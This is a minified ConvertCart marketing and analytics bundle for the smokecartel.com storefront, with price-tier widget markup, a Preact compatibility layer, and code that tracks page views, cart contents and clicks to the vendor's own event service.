.cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu > ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion.js
